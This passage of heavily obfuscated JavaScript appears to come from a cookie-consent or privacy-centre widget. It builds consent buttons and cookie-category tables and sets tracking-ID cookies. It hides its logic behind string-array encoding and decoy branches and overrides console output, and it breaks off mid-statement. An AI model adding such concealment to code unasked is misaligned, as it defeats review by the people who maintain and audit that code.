_0x2d998d[_0x157237(0xb99,'AxO$')](_0x46d95a,_0x3a68b4)},'bzWJW':_0x2d998d[_0x1028e9(0x1707,'CGQ1')]},_0x3f5499=!![];return function(_0x395fb7,_0x2a9997){var _0x47ae55=_0x1028e9,_0xcd7e6={'zpJlb':function(_0x2e88ce,_0x51d655){var _0x371296=_0x5717;return _0x186274[_0x371296(0x1a59,'EHO9')](_0x2e88ce,_0x51d655)},'Wbjrb':_0x186274[_0x47ae55(0x17a2,'29Hv')]},_0x154be6=_0x3f5499?function(){var _0x3ade96=_0x47ae55;if(_0x2a9997){if(_0xcd7e6[_0x3ade96(0x1dc6,'F6jy')](_0xcd7e6[_0x3ade96(0x1b29,'nf67')],_0xcd7e6[_0x3ade96(0xe17,'OYok')])){var _0x3a1089=_0x2a9997[_0x3ade96(0x173d,'sa84')](_0x395fb7,arguments);return _0x2a9997=null,_0x3a1089}else{function _0x5053b3(){var _0x16dca4=_0x3ade96;_0x5a9506[_0x16dca4(0x6dc,'RI2w')+_0x16dca4(0x1f6b,'F6jy')+_0x16dca4(0x7ec,'yzMT')+_0x16dca4(0x1f78,'vzN%')](0x0)}}}}:function(){};return _0x3f5499=![],_0x154be6}}();if(window[_0x53c6d2(0xf99,'WZ[p')+_0x53c6d2(0x84e,'N[([')+_0x53c6d2(0x1a33,'yzMT')+_0x53c6d2(0x21c8,'[2xI')+_0x53c6d2(0x2070,'EEoj')])return;window['__EDN'+_0x53c6d2(0x1c49,'29Hv')+_0x53c6d2(0x70e,'RJy[')+_0x53c6d2(0x31f,'i8ys')+_0x53c6d2(0x1a9f,'jpRh')]=!![];function _0xd7fdd8(){var _0x2f5f0b=_0x53c6d2,_0x29f24e={'KCATH':_0x2d998d[_0x2f5f0b(0x2242,'RM#!')],'awmFX':function(_0x8a4057){return _0x2d998d.QpwGU(_0x8a4057)},'ghYTd':_0x2d998d.wAWZn,'cbYoy':_0x2d998d[_0x2f5f0b(0xfbd,')*Tt')],'qBjVZ':function(_0x2cbba1,_0x2612ce){var _0x16d7c6=_0x2f5f0b;return _0x2d998d[_0x16d7c6(0x71b,'RJy[')](_0x2cbba1,_0x2612ce)},'DXPih':_0x2d998d[_0x2f5f0b(0x3ce,'9ZSz')],'VZfMk':_0x2d998d[_0x2f5f0b(0x1c09,'Sk9b')],'sORXu':function(_0x746fd4,_0x2cead0){var _0x31f8c0=_0x2f5f0b;return _0x2d998d[_0x31f8c0(0x1a73,'OTNm')](_0x746fd4,_0x2cead0)},'hBqty':_0x2d998d[_0x2f5f0b(0x7ed,'pZ]P')],'kffww':function(_0x2732c4,_0x5acebe){var _0xec1e0b=_0x2f5f0b;return _0x2d998d[_0xec1e0b(0x17bb,'9ZSz')](_0x2732c4,_0x5acebe)},'XaYDH':function(_0x408f7e,_0x4ccca6){var _0x5d46af=_0x2f5f0b;return _0x2d998d[_0x5d46af(0x219,'9ZSz')](_0x408f7e,_0x4ccca6)},'zsedg':_0x2d998d.sSeup,'AAbKc':_0x2d998d.wrLpO,'FnRMD':_0x2d998d[_0x2f5f0b(0x215f,'OYok')]};if(_0x2d998d.JDKNm(_0x2d998d[_0x2f5f0b(0x17b,'EEoj')],_0x2d998d[_0x2f5f0b(0x2447,'c6Kj')])){function _0x2b79c7(){var _0x58601b=_0x2f5f0b,_0x44390e=_0x50e732['get_c'+_0x58601b(0x1285,'OTNm')](_0x2d998d[_0x58601b(0x1d12,'RM#!')]),_0x3ea256=_0x549efb.parse(_0x44390e)||[];return _0x3ea256=_0x4b786c[_0x58601b(0xc54,'29Hv')+_0x58601b(0x32c,'nDx[')+'e'](_0x3ea256[_0x58601b(0x10a5,'yN#k')+'t'](_0x4b6b21['get_p'+_0x58601b(0x1e6d,'N[([')+_0x58601b(0x21a0,'yN#k')+_0x58601b(0x5c8,'Oy30')+_0x58601b(0x1d4a,'szK[')+_0x58601b(0xfa1,'vzN%')+'es']())),_0x3ea256}}else{var _0x1aa371=_0x2d998d[_0x2f5f0b(0x1c51,'pZ]P')](_0x534110,this,function(){var _0x55e9ad=_0x2f5f0b,_0xbca759={'Mefho':function(_0x28d86d){return _0x2d998d.IsRkT(_0x28d86d)},'eFoYg':_0x2d998d[_0x55e9ad(0x67a,'RI2w')],'TcKTZ':_0x2d998d[_0x55e9ad(0x1ea,'29Hv')],'dhSVa':function(_0x13751a,_0x6a1839){var _0x7ab695=_0x55e9ad;return _0x2d998d[_0x7ab695(0xd5e,'^1Ro')](_0x13751a,_0x6a1839)},'lRxej':_0x2d998d[_0x55e9ad(0x66c,'OTNm')]};if(_0x2d998d[_0x55e9ad(0x200b,'Oy30')](_0x2d998d[_0x55e9ad(0xe2c,'N[([')],_0x2d998d.JxgNS)){var _0x4e3f85=function(){var _0x358697=_0x55e9ad,_0xb41809={'hwlWk':_0x29f24e[_0x358697(0x1e9b,'!lc%')],'kVBJO':function(_0x4619f3){return _0x29f24e.awmFX(_0x4619f3)},'FhuRe':_0x29f24e[_0x358697(0xe05,'nDx[')],'FZnmm':_0x29f24e[_0x358697(0xfb1,'PbvL')]};if(_0x29f24e[_0x358697(0x8a5,'f000')](_0x29f24e[_0x358697(0x6f8,'OTNm')],_0x29f24e.VZfMk)){var _0x1bccfb;try{if(_0x29f24e.sORXu(_0x29f24e[_0x358697(0x210,'jpRh')],_0x29f24e.hBqty))_0x1bccfb=_0x29f24e[_0x358697(0x5f1,'c6Kj')](Function,_0x29f24e[_0x358697(0xa15,'bWTd')](_0x29f24e.XaYDH(_0x29f24e[_0x358697(0x1738,'nf67')],_0x29f24e.AAbKc),');'))();else{function _0x37e9f5(){var _0xea9e17=_0x358697,_0x39a664=_0xea9e17(0x208f,'#TT5')+_0xea9e17(0x1073,'szK[')+_0xea9e17(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xea9e17(0x1c2,'QXz]')+_0xea9e17(0x1495,'#TT5')+_0xea9e17(0xa11,'29Hv')+_0xea9e17(0x1234,'RJy[')+_0xea9e17(0x1a83,')*Tt')+_0xea9e17(0x22f2,'Sk9b')+_0xea9e17(0x22ec,'0(]!')+_0xea9e17(0x1b87,'0F8$')+_0xea9e17(0xd9b,'F6jy')+'d\x22\x20da'+_0xea9e17(0x1f20,'vzN%')+_0xea9e17(0x90e,'CGQ1')+_0xea9e17(0x1dbe,'EHO9')+'on=\x22s'+'how-n'+_0xea9e17(0x2301,'RI2w')+_0xea9e17(0x2398,'B4JC')+_0xea9e17(0x97b,')*Tt')+_0xea9e17(0x1fbf,'OYok')+_0xea9e17(0xd6d,'PbvL')+'\x220\x22>\x0a'+_0xea9e17(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0xea9e17(0x1b42,'^1Ro')+_0xea9e17(0x20c5,'EEoj')+_0xea9e17(0x1c2,'QXz]')+_0xea9e17(0x12d1,'Vto2')+'\x20\x20'+_0x102af5+(_0xea9e17(0x4fc,'#TT5')+_0xea9e17(0x1c0d,'QXz]')+'\x20src='+'\x22')+_0x2bfbda+(_0xea9e17(0xda9,'eGI5')+'=\x22Cen'+_0xea9e17(0x262,'Su9K')+_0xea9e17(0xe70,'vzN%')+_0xea9e17(0x248c,'i8ys')+_0xea9e17(0x2126,'jpRh')+_0xea9e17(0xb58,'QXz]')+_0xea9e17(0x130f,'F6jy')+_0xea9e17(0xb96,'[2xI')+'\x20\x20\x20\x20\x20'+_0xea9e17(0x20ce,'yN#k')+'\x20\x20');_0xbca759.Mefho(_0x4478fb)['inser'+_0xea9e17(0xbcc,'AxO$')+_0xea9e17(0x22c8,'EHO9')+_0xea9e17(0x567,'f000')](_0xbca759[_0xea9e17(0x18a8,'CGQ1')],_0x39a664)}}}catch(_0x332110){if(_0x29f24e[_0x358697(0x1a8f,'CGQ1')](_0x29f24e[_0x358697(0x14ab,'RI2w')],_0x29f24e[_0x358697(0x1e25,'mwi*')])){function _0x6f7e08(){var _0x3e9930=_0x358697;if(!_0x171ae1[_0x3e9930(0x1ded,'ci27')+'ement'+_0x3e9930(0xb44,'B4JC')](_0xb41809[_0x3e9930(0x2262,'PbvL')])){var _0x2d03ef=_0x3e9930(0xcef,')*Tt')+'\x20\x20\x20\x20\x20'+_0x3e9930(0x818,'(2fB')+_0x3e9930(0x232b,'i8ys')+_0x3e9930(0xbd8,'jpRh')+_0x3e9930(0x1073,'szK[')+'\x20\x20\x20<b'+_0x3e9930(0x1cc5,'OYok')+'\x20id=\x22'+_0x3e9930(0x14a6,']%[v')+_0x3e9930(0x1755,'WZ[p')+_0x3e9930(0x1224,'UHRg')+_0x3e9930(0x1500,'Oy30')+_0x3e9930(0x176,'0F8$')+_0x3e9930(0x1331,'RJy[')+_0x3e9930(0x20d4,'pZ]P')+_0x3e9930(0x96e,'AxO$')+_0x3e9930(0x4ef,'$vh3')+'on=\x22s'+_0x3e9930(0x1a0a,'pZ]P')+_0x3e9930(0x13f1,'mwi*')+'\x22\x20dat'+_0x3e9930(0x1dda,'f000')+_0x3e9930(0x1bcf,'9ZSz')+_0x3e9930(0x1016,'Sk9b')+_0x3e9930(0x1576,'N[([')+_0x3e9930(0x1540,'Oy30')+_0x3e9930(0x1595,'F6jy')+_0x3e9930(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x3e9930(0xcea,'EHO9')+_0x3e9930(0x181f,'WZ[p')+'\x20\x20'+_0x5de8e3+(_0x3e9930(0x10aa,'RM#!')+';<img'+_0x3e9930(0x68f,'sa84')+'\x22')+_0x581b83+(_0x3e9930(0x17b1,'nf67')+_0x3e9930(0x2229,'^1Ro')+'tral\x20'+'de\x20Pr'+_0x3e9930(0x34d,']%[v')+_0x3e9930(0x23c3,'^1Ro')+_0x3e9930(0x1f86,'AxO$')+'tton>'+_0x3e9930(0x7a0,'Oy30')+_0x3e9930(0x197e,'OYok')+_0x3e9930(0x20e6,'0F8$')+'\x20\x20');_0xb41809.kVBJO(_0x17b62f)['inser'+_0x3e9930(0x1759,'eGI5')+_0x3e9930(0x494,'RI2w')+_0x3e9930(0x88c,'[2xI')](_0xb41809[_0x3e9930(0xb31,'!lc%')],_0x2d03ef)}}}else _0x1bccfb=window}return _0x1bccfb}else{function _0x5ae9d6(){var _0x282c2e=_0x358697;_0x3411e9=_0xb41809[_0x282c2e(0xfa7,')*Tt')],_0x24aa9e=''}}},_0x31fdc1=_0x2d998d[_0x55e9ad(0x1c9b,'OTNm')](_0x4e3f85),_0xad57e7=_0x31fdc1[_0x55e9ad(0x12d8,'RJy[')+'le']=_0x31fdc1['conso'+'le']||{},_0x662d4f=[_0x2d998d.euuiI,_0x2d998d[_0x55e9ad(0x12ce,'0(]!')],_0x2d998d.Qntep,_0x2d998d[_0x55e9ad(0x23c0,'$vh3')],_0x2d998d[_0x55e9ad(0x11ea,')*Tt')],_0x2d998d[_0x55e9ad(0x45e,']%[v')],_0x2d998d[_0x55e9ad(0xd35,'f000')]];for(var _0x3fcd9c=0x0;_0x2d998d[_0x55e9ad(0x20e1,'bWTd')](_0x3fcd9c,_0x662d4f[_0x55e9ad(0x469,'OYok')+'h']);_0x3fcd9c++){var _0x10a926=_0x2d998d[_0x55e9ad(0x88b,'yN#k')][_0x55e9ad(0x10ef,'OYok')]('|'),_0x338f2e=0x0;while(!![]){switch(_0x10a926[_0x338f2e++]){case'0':var _0x17bbd0=_0xad57e7[_0x295274]||_0x4527ce;continue;case'1':var _0x295274=_0x662d4f[_0x3fcd9c];continue;case'2':_0xad57e7[_0x295274]=_0x4527ce;continue;case'3':_0x4527ce['toStr'+'ing']=_0x17bbd0[_0x55e9ad(0x1873,'^&DR')+_0x55e9ad(0x1479,'f000')][_0x55e9ad(0x4e7,']%[v')](_0x17bbd0);continue;case'4':var _0x4527ce=_0x534110[_0x55e9ad(0x1f39,'AxO$')+_0x55e9ad(0x2009,'OYok')+'r']['proto'+_0x55e9ad(0x15ba,'EEoj')][_0x55e9ad(0xc9c,')*Tt')](_0x534110);continue;case'5':_0x4527ce['__pro'+_0x55e9ad(0x628,'WZ[p')]=_0x534110[_0x55e9ad(0x92d,'QXz]')](_0x534110);continue}break}}}else{function _0x5728b4(){var _0x5daf71=_0x55e9ad;_0x23e8c6[_0x5daf71(0x56c,'RM#!')](_0xbca759[_0x5daf71(0xb8b,'(2fB')],_0xbca759[_0x5daf71(0x112a,'ci27')](_0x8f04d0[_0x5daf71(0x81c,'pZ]P')+_0x5daf71(0x2cb,'OTNm')],_0xbca759.lRxej))}}});return _0x2d998d[_0x2f5f0b(0x1791,'jpRh')](_0x1aa371),!!window['__NEX'+_0x2f5f0b(0x1d0b,']%[v')+_0x2f5f0b(0xde0,'bWTd')]||!!window[_0x2f5f0b(0x245f,'[2xI')]||!!window[_0x2f5f0b(0x1f79,']%[v')]}}window[_0x53c6d2(0xb92,'29Hv')+_0x53c6d2(0x1018,'RJy[')+'SPA__']=_0x2d998d.brAzg(_0xd7fdd8);function _0x4ebeb1(){var _0x32ecc6=_0x53c6d2;if(_0x2d998d[_0x32ecc6(0x1007,'eGI5')](_0x2d998d[_0x32ecc6(0x12ae,'c6Kj')],_0x2d998d[_0x32ecc6(0x17dc,'!lc%')]))return document[_0x32ecc6(0x1814,'9ZSz')]||document[_0x32ecc6(0x1f61,'(2fB')+_0x32ecc6(0xb6e,'c6Kj')+'ement'];else{function _0xc3e776(){var _0xbce34b=_0x32ecc6;_0x46d822+=_0xbce34b(0x15d6,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xbce34b(0xc5b,'$vh3')+'okie-'+_0xbce34b(0x1279,'^&DR')+'iner{'+_0xbce34b(0x557,'AxO$')+_0xbce34b(0x181f,'WZ[p')+_0xbce34b(0x17f8,'mwi*')+_0xbce34b(0xbd8,'jpRh')+_0xbce34b(0x9e1,'nDx[')+_0xbce34b(0x1ee2,'ci27')+_0xbce34b(0x9c3,'WZ[p')+_0x376edd+(_0xbce34b(0x1f85,'i8ys')+_0xbce34b(0x1e0,'29Hv')+_0xbce34b(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0xbce34b(0xbe9,'CGQ1')+_0xbce34b(0x655,'0F8$')+_0xbce34b(0xf20,'!lc%')+_0xbce34b(0x818,'(2fB')+_0xbce34b(0x27b,'RJy[')+_0xbce34b(0x197e,'OYok')+'}\x0a\x20\x20\x20'+_0xbce34b(0x1073,'szK[')+_0xbce34b(0x1bd1,'sa84'))}}}function _0x2a8160(){var _0xd0a45a=_0x53c6d2,_0x49b7bd={'VGbnc':function(_0xedd4a,_0x374298){return _0x2d998d.gLliU(_0xedd4a,_0x374298)},'fWPfH':function(_0xafe98e,_0x17c8fc){var _0x3ae784=_0x5717;return _0x2d998d[_0x3ae784(0xb02,'[2xI')](_0xafe98e,_0x17c8fc)},'IdtHW':_0x2d998d.Ehiiw,'nUepr':function(_0x106edf,_0x345218){var _0x3dc962=_0x5717;return _0x2d998d[_0x3dc962(0x237b,'$vh3')](_0x106edf,_0x345218)}};if(window[_0xd0a45a(0x1bd2,'RI2w')+_0xd0a45a(0x58d,'N[([')])return window[_0xd0a45a(0x1268,'eGI5')+_0xd0a45a(0x1c03,'RJy[')];try{if(_0x2d998d[_0xd0a45a(0x201d,'bWTd')](_0x2d998d[_0xd0a45a(0x1050,'mwi*')],_0x2d998d[_0xd0a45a(0x78b,'eGI5')])){if(document[_0xd0a45a(0x1cdd,'Oy30')+_0xd0a45a(0x197f,'vzN%')+_0xd0a45a(0x88d,'(2fB')]){if(_0x2d998d[_0xd0a45a(0xb68,'vzN%')](_0x2d998d[_0xd0a45a(0x1228,'jpRh')],_0x2d998d[_0xd0a45a(0x23a0,'#TT5')])){function _0x95a1c3(){var _0x6602b=_0xd0a45a,_0x4638b3=_0x33f042[_0x6602b(0x2405,'0(]!')+_0x6602b(0x1d2f,'EHO9')](_0xfc2945[_0x6602b(0x1d77,'!lc%')+_0x6602b(0x2201,'nf67')+_0x6602b(0x333,'!lc%')]);if(_0x49b7bd[_0x6602b(0x13b7,'UHRg')](_0x4638b3,![])){_0x4638b3=_0x49b7bd[_0x6602b(0x11ac,'eGI5')](_0x49b7bd.IdtHW,_0x545234['rando'+_0x6602b(0x1e22,')*Tt')]());var _0x58c875=_0x49b7bd.nUepr(0x16d,0xa);_0x45dba1[_0x6602b(0x186b,'vzN%')+_0x6602b(0x467,'0(]!')](_0x230795[_0x6602b(0x1518,'0F8$')+_0x6602b(0xb1d,'vzN%')+'D_KEY'],_0x4638b3,_0x58c875)}return _0x4638b3}}else{var _0x5243be=document[_0xd0a45a(0x87f,'!lc%')+_0xd0a45a(0xac2,'QXz]')+_0xd0a45a(0x13dc,'^1Ro')][_0xd0a45a(0x1a0f,'sa84')+_0xd0a45a(0x1daf,'1&t&')+'te'](_0x2d998d[_0xd0a45a(0xbc2,'i8ys')]);if(_0x5243be)return _0x5243be}}}else{function _0x3ac65b(){var _0x58c660=_0xd0a45a;_0x3dc660['get_m'+'odal_'+'conte'+'nt'](_0x343262,_0x28c74d[_0x58c660(0x285,'AxO$')+_0x58c660(0xfa1,'vzN%')+'e_mod'+'al']);return}}}catch(_0x26eae5){}var _0x2d84b5=document[_0xd0a45a(0x941,'jpRh')+_0xd0a45a(0x112c,'9ZSz')+'sByTa'+_0xd0a45a(0x1824,'CGQ1')](_0x2d998d[_0xd0a45a(0xbe2,'Sk9b')]);for(var _0x1c12fb=0x0;_0x2d998d[_0xd0a45a(0x20ec,'RI2w')](_0x1c12fb,_0x2d84b5[_0xd0a45a(0x204,'RJy[')+'h']);_0x1c12fb++){if(_0x2d998d[_0xd0a45a(0x1b65,'29Hv')](_0x2d998d[_0xd0a45a(0x16c0,'nf67')],_0x2d998d[_0xd0a45a(0x1da3,'QXz]')])){function _0x4da8a3(){var _0x40be73=_0xd0a45a;_0x2ddb2d[_0x40be73(0x10e1,'jpRh')](_0x2d998d.cYbbL,_0x2d998d[_0x40be73(0x5ea,'RI2w')](_0x2e3059[_0x40be73(0x858,'RJy[')+_0x40be73(0x27d,'yzMT')],_0x2d998d[_0x40be73(0x19af,'Oy30')]))}}else{if(_0x2d84b5[_0x1c12fb][_0xd0a45a(0x326,'Vto2')+_0xd0a45a(0x2d5,'Vto2')+'te'](_0x2d998d[_0xd0a45a(0x1514,'f000')]))return _0x2d84b5[_0x1c12fb][_0xd0a45a(0x1219,'ci27')+_0xd0a45a(0x1c7c,'RM#!')+'te'](_0x2d998d[_0xd0a45a(0x1646,'ci27')]);}}return null}window['EDNA_'+_0x53c6d2(0x1c03,'RJy[')]=window['EDNA_'+_0x53c6d2(0x3b3,'RM#!')]||_0x2d998d[_0x53c6d2(0x11f9,'0F8$')](_0x2a8160);function _0x2a07b4(_0x4c58bb){var _0x3ddf41=_0x53c6d2;if(_0x2d998d.VRjDF(_0x4c58bb,!![])||_0x2d998d[_0x3ddf41(0xbb0,'0F8$')](_0x4c58bb,0x1))return!![];if(_0x2d998d[_0x3ddf41(0xfe0,'RM#!')](typeof _0x4c58bb,_0x2d998d[_0x3ddf41(0x1ce3,'EEoj')]))return![];return _0x2d998d[_0x3ddf41(0x160f,'nf67')](_0x4c58bb[_0x3ddf41(0x172c,'Su9K')+_0x3ddf41(0x22c6,'1&t&')+'e'](),'1')||_0x2d998d.VRjDF(_0x4c58bb[_0x3ddf41(0x14a1,'jpRh')+'erCas'+'e'](),_0x2d998d[_0x3ddf41(0xcf8,'f000')])||_0x2d998d[_0x3ddf41(0x24c,'B4JC')](_0x4c58bb[_0x3ddf41(0x196e,'^1Ro')+_0x3ddf41(0x1214,'i8ys')+'e'](),_0x2d998d[_0x3ddf41(0x4a0,'0(]!')])}function _0x235c49(){var _0x44eef9=_0x53c6d2;if(_0x2d998d[_0x44eef9(0x1864,'RJy[')](typeof window['EDNA_'+_0x44eef9(0x252,'RI2w')+_0x44eef9(0x18be,'RJy[')+'E'],_0x2d998d.FLPdN)){if(_0x2d998d[_0x44eef9(0x2117,'RM#!')](_0x2d998d[_0x44eef9(0x59e,']%[v')],_0x2d998d.AWbez)){function _0x4bfd55(){var _0x4fdaaa=_0x44eef9;_0x5baaa8=_0x2d998d.wNlRJ(_0x2d998d[_0x4fdaaa(0xc3a,')*Tt')],_0x1b6b32[_0x4fdaaa(0x20ab,'QXz]')+_0x4fdaaa(0x2443,'WZ[p')]());var _0x1a58a4=_0x2d998d[_0x4fdaaa(0x14b7,'RM#!')](0x16d,0xa);_0x286316['set_c'+_0x4fdaaa(0x7ff,'Sk9b')](_0x3f6dfb[_0x4fdaaa(0x1f77,'9ZSz')+'ING_I'+'D_KEY'],_0x5a637d,_0x1a58a4)}}else return!!window[_0x44eef9(0x80a,'AxO$')+_0x44eef9(0x273,'OYok')+'E_MOD'+'E']}try{if(_0x2d998d[_0x44eef9(0x1060,'sa84')](_0x2d998d.RYMhP,_0x2d998d.WPYDK)){if(document['curre'+_0x44eef9(0xd4d,'sa84')+_0x44eef9(0x19b3,'PbvL')]){var _0x31bc0c=document[_0x44eef9(0x1e60,'f000')+'ntScr'+_0x44eef9(0xa80,'mwi*')][_0x44eef9(0x36b,'OYok')+_0x44eef9(0x123f,'PbvL')+'te'](_0x2d998d[_0x44eef9(0x1d6a,'QXz]')]);_0x2d998d[_0x44eef9(0x24c,'B4JC')](_0x31bc0c,null)&&(_0x31bc0c=document[_0x44eef9(0x28c,'0F8$')+_0x44eef9(0x15b5,'pZ]P')+_0x44eef9(0x987,'bWTd')]['getAt'+'tribu'+'te'](_0x2d998d.DopiK));if(_0x2d998d[_0x44eef9(0x5a6,'i8ys')](_0x31bc0c,null))return _0x2d998d.OgxMT(_0x2a07b4,_0x31bc0c);}}else{function _0x59e751(){var _0x186fe1=_0x44eef9;_0x54afdc[_0x186fe1(0xff0,'eGI5')+_0x186fe1(0xe0d,'jpRh')+_0x186fe1(0x1bd0,'jpRh')](_0x186fe1(0x1f6a,'[2xI')+'ie-ca'+_0x186fe1(0x9ea,'QXz]')+_0x186fe1(0x693,'AxO$')+_0x186fe1(0x1420,'eGI5')+'tr[da'+_0x186fe1(0x17ca,'N[([')+'tegor'+_0x186fe1(0x3a3,'sa84')+'\x27'+_0x5bdf21[_0x186fe1(0xc3d,'nDx[')+_0x186fe1(0x1719,'szK[')+_0x186fe1(0x1e9,'EEoj')][_0x186fe1(0x6a8,'!lc%')+_0x186fe1(0x244f,'ci27')][_0x1c11b8].id+(_0x186fe1(0x6c6,')*Tt')+_0x186fe1(0xb74,'vzN%')+_0x186fe1(0xee5,'9ZSz')+'gory-'+'conte'+'nt\x20.c'+_0x186fe1(0x222f,'Su9K')+'-cate'+'gory-'+_0x186fe1(0x270,'0F8$')+'\x20tbod'+'y'))[_0x186fe1(0x3e7,'CGQ1')+_0x186fe1(0x8ef,'WZ[p')+_0x186fe1(0x9c1,'vzN%')+_0x186fe1(0x10b2,'OYok')](_0x2d998d[_0x186fe1(0x969,'mwi*')],'\x0a\x20\x20\x20\x20'+_0x186fe1(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x186fe1(0x12c9,'$vh3')+_0x186fe1(0x7ee,']%[v')+_0x186fe1(0xbd8,'jpRh')+_0x186fe1(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x186fe1(0xbdd,'bWTd')+_0x186fe1(0x1b64,'yN#k')+_0x186fe1(0x2168,'UHRg')+_0x186fe1(0xd8f,'AxO$')+_0x186fe1(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x186fe1(0x389,'nf67')+_0x186fe1(0x7d3,'bWTd')+_0x186fe1(0xef5,'vzN%')+_0x186fe1(0x43a,'CGQ1')+_0x1456db['cooki'+_0x186fe1(0x1e35,'vzN%')+'icy'][_0x186fe1(0x1b0,'9ZSz')+_0x186fe1(0xab4,')*Tt')][_0x30981d]['cooki'+'es'][_0x3ec922][_0x186fe1(0xba7,'AxO$')+_0x186fe1(0x604,'i8ys')+'e']+('</td>'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x186fe1(0x103f,'N[([')+_0x186fe1(0x103f,'N[([')+_0x186fe1(0x12de,'CGQ1')+_0x186fe1(0x5e6,'^&DR')+_0x186fe1(0x7f0,'0(]!')+_0x186fe1(0xecc,'pZ]P')+_0x186fe1(0x1ba7,'9ZSz')+_0x186fe1(0x242a,'QXz]'))+_0x376128[_0x186fe1(0xd62,'0(]!')+'e_pol'+'icy']['categ'+'orias'][_0x224f94][_0x186fe1(0x2293,'EHO9')+'es'][_0x337ab6][_0x186fe1(0x1f6b,'F6jy')+_0x186fe1(0x504,'vzN%')+_0x186fe1(0x1aa7,'!lc%')+'ion']+(_0x186fe1(0x2393,'i8ys')+'\x0a\x20\x20\x20\x20'+_0x186fe1(0x20c5,'EEoj')+_0x186fe1(0x20c5,'EEoj')+_0x186fe1(0x1ba7,'9ZSz')+_0x186fe1(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x186fe1(0x419,'yzMT')+_0x186fe1(0x7ee,']%[v')+_0x186fe1(0x426,'yzMT')+_0x186fe1(0x2047,'^&DR')+_0x186fe1(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x186fe1(0x103f,'N[([')+_0x186fe1(0x9e5,'[2xI')+_0x186fe1(0xecc,'pZ]P')+_0x186fe1(0xfbe,'sa84')+_0x186fe1(0x1bbc,'QXz]')))}}}catch(_0x2ff584){}var _0x472666=document[_0x44eef9(0x4e2,'nDx[')+_0x44eef9(0x14b8,'QXz]')+_0x44eef9(0x1a48,'Sk9b')+_0x44eef9(0x37f,'#TT5')](_0x2d998d[_0x44eef9(0xbef,'jpRh')]);for(var _0xb12c82=0x0;_0x2d998d.uCWzA(_0xb12c82,_0x472666['lengt'+'h']);_0xb12c82++){if(_0x472666[_0xb12c82][_0x44eef9(0xf34,'f000')+_0x44eef9(0x1f58,']%[v')+'te'](_0x2d998d[_0x44eef9(0x1ccc,'bWTd')])||_0x472666[_0xb12c82][_0x44eef9(0x140b,'CGQ1')+_0x44eef9(0x1c7c,'RM#!')+'te'](_0x2d998d[_0x44eef9(0x1973,'AxO$')])){if(_0x2d998d.QIouk(_0x2d998d[_0x44eef9(0xa8b,'0F8$')],_0x2d998d.AVYxq)){function _0x39c2ee(){return}}else{var _0x1e40a0=_0x472666[_0xb12c82]['getAt'+_0x44eef9(0xab9,'F6jy')+'te'](_0x2d998d.nXwca);return _0x2d998d.QIouk(_0x1e40a0,null)&&(_0x1e40a0=_0x472666[_0xb12c82][_0x44eef9(0xbd6,'QXz]')+'tribu'+'te'](_0x2d998d[_0x44eef9(0x490,'$vh3')])),_0x2d998d[_0x44eef9(0x1f4,'N[([')](_0x2a07b4,_0x1e40a0)}}}return![]}window[_0x53c6d2(0x1268,'eGI5')+'INLIN'+_0x53c6d2(0xbaa,'^&DR')+'E']=_0x2d998d[_0x53c6d2(0x1d86,'^1Ro')](_0x235c49),window[_0x53c6d2(0x1f8a,'nf67')+_0x53c6d2(0x21ed,'CGQ1')+'ot']=function(){var _0x3acd46=_0x53c6d2,_0x33cf72={'OBAjM':_0x2d998d.yrdBE};if(_0x2d998d[_0x3acd46(0x1e0a,'eGI5')](_0x2d998d.Evzvq,_0x2d998d[_0x3acd46(0x245b,'EHO9')])){var _0xf58c70=document[_0x3acd46(0x3c8,'WZ[p')+'ement'+_0x3acd46(0xea6,'Sk9b')](_0x2d998d[_0x3acd46(0x100a,'i8ys')]),_0x9b1568=_0x2d998d.AtMlB(_0x4ebeb1),_0x5dc622=!!window[_0x3acd46(0xf42,'F6jy')+_0x3acd46(0x77c,'vzN%')+_0x3acd46(0xe3f,'vzN%')+'E'];if(!_0xf58c70){if(_0x2d998d.gMozd(_0x2d998d[_0x3acd46(0x2411,'N[([')],_0x2d998d[_0x3acd46(0x180c,'CGQ1')])){function _0x34abc3(){var _0x340b33=_0x3acd46;_0x4105b7=_0x2d998d[_0x340b33(0xf69,'jpRh')]}}else{_0xf58c70=document[_0x3acd46(0x5b6,'AxO$')+_0x3acd46(0x2333,'F6jy')+_0x3acd46(0x1cd3,')*Tt')](_0x2d998d.eRQkh),_0xf58c70.id=_0x2d998d[_0x3acd46(0x12c6,'0F8$')];if(!_0x5dc622){if(_0x2d998d[_0x3acd46(0x8eb,'0F8$')](_0x2d998d[_0x3acd46(0x1553,'mwi*')],_0x2d998d[_0x3acd46(0x55f,'Vto2')])){function _0xdb0113(){var _0x5560ff=_0x3acd46;_0x3e2d3b[_0x28a9d0]['class'+_0x5560ff(0x1059,'nf67')].add(_0x33cf72.OBAjM)}}else{var _0xbae0e6=_0x2d998d[_0x3acd46(0xcfa,'1&t&')].split('|'),_0x112c44=0x0;while(!![]){switch(_0xbae0e6[_0x112c44++]){case'0':_0xf58c70[_0x3acd46(0x1c66,'nDx[')][_0x3acd46(0x168c,'N[([')+_0x3acd46(0x667,'CGQ1')+_0x3acd46(0xfe1,'EEoj')]=_0x2d998d[_0x3acd46(0x108e,'EEoj')];continue;case'1':_0xf58c70.style[_0x3acd46(0x18bd,'B4JC')]=_0x2d998d.KJoHQ;continue;case'2':_0xf58c70[_0x3acd46(0x967,'vzN%')][_0x3acd46(0x22b9,'yN#k')]='0';continue;case'3':_0xf58c70[_0x3acd46(0x1fc5,'OYok')][_0x3acd46(0xd64,'^1Ro')+_0x3acd46(0x2460,'EHO9')]=_0x2d998d[_0x3acd46(0xba0,'QXz]')];continue;case'4':_0xf58c70[_0x3acd46(0x3b2,'WZ[p')][_0x3acd46(0x10d4,'0(]!')+'m']='0';continue;case'5':_0xf58c70[_0x3acd46(0x53d,'ci27')]['posit'+_0x3acd46(0x1011,'EEoj')]=_0x2d998d[_0x3acd46(0xf81,'RI2w')];continue;case'6':_0xf58c70[_0x3acd46(0x2